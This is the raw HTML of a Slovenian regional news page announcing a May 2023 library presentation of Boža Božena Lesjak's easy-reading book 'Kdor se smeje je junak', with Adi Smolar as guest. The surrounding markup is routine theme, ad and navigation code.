block_td_uid_9_696e3a122b145.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696e3a122b145_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696e3a122b145_rand","tdc_css_class_style":"td_uid_9_696e3a122b145_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696e3a122b145.td_column_number = "3";
block_td_uid_9_696e3a122b145.block_type = "td_block_mega_menu";
block_td_uid_9_696e3a122b145.post_count = "5";
block_td_uid_9_696e3a122b145.found_posts = "93";
block_td_uid_9_696e3a122b145.header_color = "";
block_td_uid_9_696e3a122b145.ajax_pagination_infinite_stop = "";
block_td_uid_9_696e3a122b145.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696e3a122b145);
</script><div id=td_uid_9_696e3a122b145 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696e3a122b145" data-td_block_id="td_uid_9_696e3a122b145"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696e3a122b145" data-td_block_id="td_uid_9_696e3a122b145"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Dogodki" class="entry-crumb" href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-16634" class="post-16634 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki category-featured tag-adi-smolar tag-bozena-lesjak" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-11T17:42:16+00:00" >11. maja, 2023</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fpredstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Predstavitev+knjige+Bo%C5%BEe+Bo%C5%BEene+Lesjak%3A+Kdor+se+smeje+je+junak&url=https%3A%2F%2Fe-koroska.si%2Fpredstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/&amp;media=https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg&description=Predstavitev+knjige+Bo%C5%BEe+Bo%C5%BEene+Lesjak%3A+Kdor+se+smeje+je+junak" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Predstavitev+knjige+Bo%C5%BEe+Bo%C5%BEene+Lesjak%3A+Kdor+se+smeje+je+junak%20-%20https%3A%2F%2Fe-koroska.si%2Fpredstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg" data-caption=""><img width="696" height="522" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-696x522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-696x522.jpg 696w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-768x576.jpg 768w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-80x60.jpg 80w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-265x198.jpg 265w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959-560x420.jpg 560w, https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg 987w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20230511_173959"/></a></div>            </div>

            <div id="fb-root"></div>
<p style="font-weight: 400"><strong>V sredo, 17. maja 2023, ob 18.uri</strong>, bo v <strong>Knjižnici Ksaverja Meška Slovenj Gradec</strong> predstavitev knjige <strong>Bože Božene Lesjak: Kdor se smeje je junak</strong>, ki je zapisana v lahkem branju.</p>
<p style="font-weight: 400">
<p style="font-weight: 400">Gost bo ambasador lahkega branja<strong> Adi Smolar</strong>.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/adi-smolar/">Adi Smolar</a></li><li><a href="https://e-koroska.si/oznaka/bozena-lesjak/">Božena Lesjak</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2023-05-11T17:42:16+00:00"><meta itemprop="dateModified" content="2023-05-11T17:42:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/predstavitev-knjige-boze-bozene-lesjak-kdor-se-smeje-je-junak/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Predstavitev knjige Bože Božene Lesjak: Kdor se smeje je junak"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2023/05/20230511_173959.jpg"><meta itemprop="width" content="987"><meta itemprop="height" content="740"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_696e3a122d7e8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e3a122d7e8" ><script>var block_td_uid_11_696e3a122d7e8 = new tdBlock();
block_td_uid_11_696e3a122d7e8.id = "td_uid_11_696e3a122d7e8";
block_td_uid_11_696e3a122d7e8.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_696e3a122d7e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e3a122d7e8_rand","tdc_css_class_style":"td_uid_11_696e3a122d7e8_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":16634,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_696e3a122d7e8.td_column_number = "3";
block_td_uid_11_696e3a122d7e8.block_type = "td_block_related_posts";
block_td_uid_11_696e3a122d7e8.post_count = "3";
block_td_uid_11_696e3a122d7e8.found_posts = "4837";
block_td_uid_11_696e3a122d7e8.header_color = "";
block_td_uid_11_696e3a122d7e8.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e3a122d7e8.max_num_pages = "1613";
tdBlocksArray.push(block_td_uid_11_696e3a122d7e8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696e3a123443b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696e3a122d7e8" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_696e3a123443e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696e3a122d7e8" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_696e3a122d7e8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zmagal sem za vse vas"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nor razplet dneva!"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e3a122d7e8" data-td_block_id="td_uid_11_696e3a122d7e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e3a122d7e8" data-td_block_id="td_uid_11_696e3a122d7e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696e3a12351ab_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696e3a12351ab" ><script>var block_td_uid_14_696e3a12351ab = new tdBlock();
block_td_uid_14_696e3a12351ab.id = "td_uid_14_696e3a12351ab";
block_td_uid_14_696e3a12351ab.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e3a12351ab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e3a12351ab_rand","tdc_css_class_style":"td_uid_14_696e3a12351ab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e3a12351ab.td_column_number = "1";
block_td_uid_14_696e3a12351ab.block_type = "td_block_21";
block_td_uid_14_696e3a12351ab.post_count = "3";
block_td_uid_14_696e3a12351ab.found_posts = "4757";
block_td_uid_14_696e3a12351ab.header_color = "#";
block_td_uid_14_696e3a12351ab.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e3a12351ab.max_num_pages = "1586";
tdBlocksArray.push(block_td_uid_14_696e3a12351ab);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_696e3a12351ab class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/qnXLb9XJkJUgH6dZgICF13okYk0UfTByohxnsXTw-150x150.webp" alt="" title="Zmagal sem za vse vas"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/zmagal-sem-za-vse-vas/" rel="bookmark" title="Zmagal sem za vse vas">Zmagal sem za vse vas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:54:47+00:00" >18. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Noro. To je res noro.
Ne morem verjeti, da je konec Dakarja, da mi je uspelo, da sem zmagal. 

Zadnjih par dni je bilo zame izjemno...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-150x150.webp" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Za mano je še en res dolg in zahteven dan. Zjutraj smo začeli s povezovalno etapo dolgo okoli 220 kilometrov,  special je meril 311...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-150x150.webp" alt="" title="Nor razplet dneva!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    






Kakšen dan, kaj naj rečem, zjutraj je šlo spet na polno. Vsak dan zjutraj tistih prvih nekaj kilometrov speciala nekako lovim pravi ritem, tudi...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
